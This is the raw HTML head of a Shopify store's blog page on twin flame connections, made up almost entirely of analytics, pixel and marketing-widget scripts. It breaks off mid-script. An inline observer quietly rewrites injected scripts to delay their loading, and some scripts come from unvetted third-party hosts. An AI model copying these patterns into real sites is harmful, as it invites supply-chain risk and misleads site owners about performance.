      show_sidebar_toggle: "Translation missing: en.general.sidebar_toggle.show_sidebar_toggle",
      hide_sidebar_toggle: "Translation missing: en.general.sidebar_toggle.hide_sidebar_toggle"
    };

  </script>

  
  

  <!-- /snippets/social-meta-tags.liquid -->



<link rel="shortcut icon" href="//www.themysticalritual.com/cdn/shop/t/10/assets/favicon.png?v=86065550013293111841676308969" type="image/png" />

<link rel="apple-touch-icon-precomposed" href="//www.themysticalritual.com/cdn/shop/t/10/assets/icon-for-mobile.png?v=86065550013293111841676308970" />
<link rel="apple-touch-icon-precomposed" sizes="57x57" href="//www.themysticalritual.com/cdn/shop/t/10/assets/icon-for-mobile_57x57.png?v=86065550013293111841676308970" />
<link rel="apple-touch-icon-precomposed" sizes="60x60" href="//www.themysticalritual.com/cdn/shop/t/10/assets/icon-for-mobile_60x60.png?v=86065550013293111841676308970" />
<link rel="apple-touch-icon-precomposed" sizes="72x72" href="//www.themysticalritual.com/cdn/shop/t/10/assets/icon-for-mobile_72x72.png?v=86065550013293111841676308970" />
<link rel="apple-touch-icon-precomposed" sizes="76x76" href="//www.themysticalritual.com/cdn/shop/t/10/assets/icon-for-mobile_76x76.png?v=86065550013293111841676308970" />
<link rel="apple-touch-icon-precomposed" sizes="114x114" href="//www.themysticalritual.com/cdn/shop/t/10/assets/icon-for-mobile_114x114.png?v=86065550013293111841676308970" />
<link rel="apple-touch-icon-precomposed" sizes="120x120" href="//www.themysticalritual.com/cdn/shop/t/10/assets/icon-for-mobile_120x120.png?v=86065550013293111841676308970" />
<link rel="apple-touch-icon-precomposed" sizes="144x144" href="//www.themysticalritual.com/cdn/shop/t/10/assets/icon-for-mobile_144x144.png?v=86065550013293111841676308970" />
<link rel="apple-touch-icon-precomposed" sizes="152x152" href="//www.themysticalritual.com/cdn/shop/t/10/assets/icon-for-mobile_152x152.png?v=86065550013293111841676308970" />



  <meta property="og:type" content="article">
  <meta property="og:title" content="The Ultimate Guide to Understanding Twin Flame Connections">
  
  
    
    
    
  <meta property="og:image" content="http://d2xvgzwm836rzd.cloudfront.net/lazysizes-bloggle.min.js">
  <meta property="og:image:secure_url" content="https://d2xvgzwm836rzd.cloudfront.net/lazysizes-bloggle.min.js">
    
  


  <meta property="og:description" content="Discover the profound world of twin flame connections and their transformative power. Explore signs, challenges, and practical tips for a harmonious union. Embark on a journey of self-discovery and spiritual growth like no other.">

  <meta property="og:url" content="https://www.themysticalritual.com/en-au/blogs/blog-2/the-ultimate-guide-to-understanding-twin-flame-connections">
  <meta property="og:site_name" content="TheMysticalRitual">





<meta name="twitter:card" content="summary">

  <meta name="twitter:title" content="The Ultimate Guide to Understanding Twin Flame Connections">
  <meta name="twitter:description" content="Discover the profound world of twin flame connections and their transformative power. Explore signs, challenges, and practical tips for a harmonious union. Embark on a journey of self-discovery and spiritual growth like no other.">
  
  
    
    
    
  <meta property="twitter:image" content="//d2xvgzwm836rzd.cloudfront.net/lazysizes-bloggle.min.js">
    
  

<script type="text/javascript">const observer = new MutationObserver(e => { e.forEach(({ addedNodes: e }) => { e.forEach(e => { 1 === e.nodeType && "SCRIPT" === e.tagName && (e.innerHTML.includes("asyncLoad") && (e.innerHTML = e.innerHTML.replace("if(window.attachEvent)", "document.addEventListener('asyncLazyLoad',function(event){asyncLoad();});if(window.attachEvent)").replaceAll(", asyncLoad", ", function(){}")), e.innerHTML.includes("PreviewBarInjector") && (e.innerHTML = e.innerHTML.replace("DOMContentLoaded", "asyncLazyLoad")), (e.className == 'analytics') && (e.type = 'text/lazyload'),(e.src.includes("assets/storefront/features")||e.src.includes("assets/shopify_pay")||e.src.includes("connect.facebook.net"))&&(e.setAttribute("data-src", e.src), e.removeAttribute("src")))})})});observer.observe(document.documentElement,{childList:!0,subtree:!0})</script> <script src="//cdn.shopify.com/s/files/1/0603/7530/2276/t/1/assets/section.header.js" type="text/javascript"></script>  <script src="//cdn.shopify.com/s/files/1/0603/7530/2276/t/1/assets/bootstrap-16.2.js" type="text/javascript"></script>

<script type="text/javascript">
  //BOOSTER APPS COMMON JS CODE
  window.BoosterApps = window.BoosterApps || {};
  window.BoosterApps.common = window.BoosterApps.common || {};
  window.BoosterApps.common.shop = {
    permanent_domain: 'themysticalritual.myshopify.com',
    currency: "USD",
    money_format: "${{amount}}",
    id: 68814373152
  };
  

  window.BoosterApps.common.template = 'article';
  window.BoosterApps.common.cart = {};
  window.BoosterApps.common.vapid_public_key = "BJuXCmrtTK335SuczdNVYrGVtP_WXn4jImChm49st7K7z7e8gxSZUKk4DhUpk8j2Xpiw5G4-ylNbMKLlKkUEU98=";
  window.BoosterApps.global_config = {"asset_urls":{"loy":{"init_js":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_loy_init.js?v=1670536245","widget_js":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_loy_widget.js?v=1670536248","widget_css":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_loy_widget.css?v=1669585385","page_init_js":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_loy_page_init.js?v=1670536249","page_widget_js":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_loy_page_widget.js?v=1670536251","page_widget_css":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_loy_page.css?v=1669570294","page_preview_js":"\/assets\/msg\/loy_page_preview.js"},"rev":{"init_js":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_rev_init.js?v=1661914377","widget_js":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_rev_widget.js?v=1661914380","modal_js":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_rev_modal.js?v=1661914383","widget_css":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_rev_widget.css?v=1658336090","modal_css":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_rev_modal.css?v=1658336088"},"pu":{"init_js":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_pu_init.js?v=1635877170"},"widgets":{"init_js":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_widget_init.js?v=1669666511","modal_js":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_widget_modal.js?v=1669666513","modal_css":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_widget_modal.css?v=1654723622"},"forms":{"init_js":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_forms_init.js?v=1670536253","widget_js":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_forms_widget.js?v=1670536255","forms_css":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_forms.css?v=1654711758"},"global":{"helper_js":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_tracking.js?v=1637601969"}},"proxy_paths":{"pop":"\/apps\/ba-pop","app_metrics":"\/apps\/ba-pop\/app_metrics","push_subscription":"\/apps\/ba-pop\/push"},"aat":["pop"],"pv":false,"sts":false,"bam":false,"base_money_format":"${{amount}}"};

  




    window.BoosterApps.widgets_config = {"id":54501,"active":false,"frequency_limit_amount":25,"frequency_limit_time_unit":"days","background_image":{"position":"background","widget_background_preview_url":""},"initial_state":{"body":"Join us on a mystical journey to harnessing your inner magic. Sign up to receive tips, sales, birthday gifts, cool news and more...","title":"Get 10% Off Your Order","cta_text":"Show Me The Magic","show_email":"true","action_text":"Harnessing the Magic...","footer_text":"You are signing up to receive magical email goodies from us you can unsubscribe at any time.","dismiss_text":"Not Interested in Magic","email_placeholder":"Email Address","phone_placeholder":"Phone Number"},"success_state":{"body":"Thank you! Copy your discount code and apply to your next order.","title":"Magical Discount Unlocked","cta_text":"Continue shopping","cta_action":"dismiss","redirect_url":"","open_url_new_tab":"false"},"closed_state":{"action":"close_widget","font_size":"20","action_text":"GET 10% OFF","display_offset":"300","display_position":"left"},"error_state":{"submit_error":"Sorry, please try again later","invalid_email":"Please enter valid email address!","error_subscribing":"Error subscribing, try again later","already_registered":"You have already registered","invalid_phone_number":"Please enter valid phone number!"},"trigger":{"action":"on_timer","delay_in_seconds":"10"},"colors":{"link_color":"#1976d2","sticky_bar_bg":"#C62828","cta_font_color":"#fff","body_font_color":"#000","sticky_bar_text":"#fff","background_color":"#fff","error_text_color":"#ff2626","title_font_color":"#000000","footer_font_color":"#9e9e9e","dismiss_font_color":"#9e9e9e","cta_background_color":"#c8a04c","sticky_coupon_bar_bg":"#111111","error_text_background":"","sticky_coupon_bar_text":"#fff"},"sticky_coupon_bar":{"enabled":"false","message":"Don't forget to use your code"},"display_style":{"font":"Arial","size":"regular","align":"center"},"dismissable":true,"has_background":false,"opt_in_channels":["email"],"rules":[],"widget_css":".powered_by_rivo{\n  display: none;\n}\n.ba_widget_main_design {\n  background: #fff;\n}\n.ba_widget_content{text-align: center}\n.ba_widget_parent{\n  font-family: Arial;\n}\n.ba_widget_parent.background{\n}\n.ba_widget_left_content{\n}\n.ba_widget_right_content{\n}\n#ba_widget_cta_button:disabled{\n  background: #c8a04ccc;\n}\n#ba_widget_cta_button{\n  background: #c8a04c;\n  color: #fff;\n}\n#ba_widget_cta_button:after {\n  background: #c8a04ce0;\n}\n.ba_initial_state_title, .ba_success_state_title{\n  color: #000000;\n}\n.ba_initial_state_body, .ba_success_state_body{\n  color: #000;\n}\n.ba_initial_state_dismiss_text{\n  color: #9e9e9e;\n}\n.ba_initial_state_footer_text, .ba_initial_state_sms_agreement{\n  color: #9e9e9e;\n}\n.ba_widget_error{\n  color: #ff2626;\n  background: ;\n}\n.ba_link_color{\n  color: #1976d2;\n}\n","custom_css":null,"logo":"https:\/\/activestorage-public.s3.us-west-2.amazonaws.com\/g8zyri7kllsda98romem0d1jijlt"};

</script>


<script type="text/javascript">
  

  //Global snippet for Booster Apps
  //this is updated automatically - do not edit manually.

  function loadScript(src, defer, done) {
    var js = document.createElement('script');
    js.src = src;
    js.defer = defer;
    js.onload = function(){done();};
    js.onerror = function(){
      done(new Error('Failed to load script ' + src));
    };
    document.head.appendChild(js);
  }

  function browserSupportsAllFeatures() {
    return window.Promise && window.fetch && window.Symbol;
  }

  if (browserSupportsAllFeatures()) {
    main();
  } else {
    loadScript('https://polyfill-fastly.net/v3/polyfill.min.js?features=Promise,fetch', true, main);
  }

  function loadAppScripts(){



      loadScript(window.BoosterApps.global_config.asset_urls.widgets.init_js, true, function(){});
  }

  function main(err) {
    //isolate the scope
    loadScript(window.BoosterApps.global_config.asset_urls.global.helper_js, false, loadAppScripts);
  }
</script>


        <style>
                 /* begin external css: flickity.css
/*! Flickity v2.0.4
 * https://npmcdn.com/flickity@2/dist/flickity.css
https://flickity.metafizzy.co
---------------------------------------------- */

.flickity-enabled {
  position: relative;
}

.flickity-enabled:focus { outline: none; }

.flickity-viewport {
  overflow: hidden;
  position: relative;
  height: 100%;

    background: #fff;
}

.flickity-slider {
  position: absolute;
  width: 100%;
  height: 100%;
}

/* draggable */

.flickity-enabled.is-draggable {
  -webkit-tap-highlight-color: transparent;
          tap-highlight-color: transparent;
  -webkit-user-select: none;
     -moz-user-select: none;
      -ms-user-select: none;
          user-select: none;
}

.flickity-enabled.is-draggable .flickity-viewport {
  cursor: move;
  cursor: -webkit-grab;
  cursor: grab;
}

.flickity-enabled.is-draggable .flickity-viewport.is-pointer-down {
  cursor: -webkit-grabbing;
  cursor: grabbing;
}

/* ---- previous/next buttons ---- */

.flickity-prev-next-button {
  position: absolute;
  top: 50%;
     width: 30px;
    height: 30px;
    border: none;
    border-radius: 50%;
    background: white;
    background: #fff;
  cursor: pointer;
  /* vertically center */
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
}

.flickity-prev-next-button:hover { background: white; }

.flickity-prev-next-button:focus {
  outline: none;
  box-shadow: 0 0 0 5px #09F;
}

.flickity-prev-next-button:active {
  opacity: 0.6;
}

.flickity-prev-next-button.previous { left: 10px; }
.flickity-prev-next-button.next { right: 10px; }
/* right to left */ */
/* .flickity-rtl .flickity-prev-next-button.previous { */
/*   left: auto; */
/*   right: 10px; */
/* } */
/* .flickity-rtl .flickity-prev-next-button.next { */
/*   right: auto; */
/*   left: 10px; */
/* } */

.flickity-prev-next-button:disabled {
  opacity: 0.3;
  cursor: auto;
}

.flickity-prev-next-button svg {
  position: absolute;
  left: 20%;
  top: 20%;
  width: 60%;
  height: 60%;
}

.flickity-prev-next-button .arrow {
  fill: #b5b4b4;
}

/* ---- page dots ---- */

/* .flickity-page-dots { */
/*   position: absolute; */
/*   width: 100%; */
/*   bottom: -25px; */
/*   padding: 0; */
/*   margin: 0; */
/*   list-style: none; */
/*   text-align: center; */
/*   line-height: 1; */
/* } */
/*  */
/* .flickity-rtl .flickity-page-dots { direction: rtl; } */
/*  */
/* .flickity-page-dots .dot { */
/*   display: inline-block; */
/*   width: 10px; */
/*   height: 10px; */
/*   margin: 0 8px; */
/*   background: #333; */
/*   border-radius: 50%; */
/*   opacity: 0.25; */
/*   cursor: pointer; */
/* } */
/*  */
/* .flickity-page-dots .dot.is-selected { */
/*   opacity: 1; */
/* } */

/* end external css: flickity.css */
/*! Flickity v2.0.4
https://flickity.metafizzy.co
---------------------------------------------- */

.carousel {
  background: #FAFAFA;
}

.carousel-main {
  margin-bottom: 8px;
}

.carousel-cell {
  width: 100%;
  height: auto;
  margin-right: 8px;
  border-radius: 5px;
}


.carousel-nav .carousel-cell {
  height: 90px;
  width: 120px;
}

.carousel-main img {
  display: block;
  margin: 0 auto; 
}

               </style>     
                    <script src="https://npmcdn.com/flickity@2/dist/flickity.pkgd.js"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 68814373152,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "article"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 68814373152,storefrontBaseUrl: "https://www.themysticalritual.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"882442528","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"GT-57S4B7T\\\",\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":\\\"MC-B8H2F13B4B\\\"},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":\\\"MC-B8H2F13B4B\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":\\\"MC-B8H2F13B4B\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"672629024","configuration":"{\"pixelCode\":\"CIS4IVRC77UAI93DS9P0\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"237437216","configuration":"{\"pixel_id\":\"6442528989158130\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"174326048","configuration":"{\"tagID\":\"2614432358726\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"23494944","configuration":"{\"siteId\":\"4aa9a657\",\"environment\":\"production\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"c66f5762e80601f1bfc6799b894f5761","type":"APP","apiClientId":187969,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":[]}},{"id":"152502560","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS"],"name":"Google Analytics tag (migrated)"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"TheMysticalRitual","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"themysticalritual.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/www.themysticalritual.com\/en-au"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://www.themysticalritual.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"68814373152","storefrontBaseUrl":"https:\/\/www.themysticalritual.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'AUD';
  var meta = {"page":{"pageType":"article","resourceType":"article","resourceId":605827924256,"requestId":"0b32972d-b25d-4d3a-b775-4fab4fc85d99-1769469980"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 68814373152,
      theme_id: 143861481760,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.themysticalritual.com/cdn/s/trekkie.storefront.a804e9514e4efded663580eddd6991fcc12b5451.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.themysticalritual.com/cdn/s/trekkie.storefront.a804e9514e4efded663580eddd6991fcc12b5451.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.themysticalritual.com/cdn/s/trekkie.storefront.a804e9514e4efded663580eddd6991fcc12b5451.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
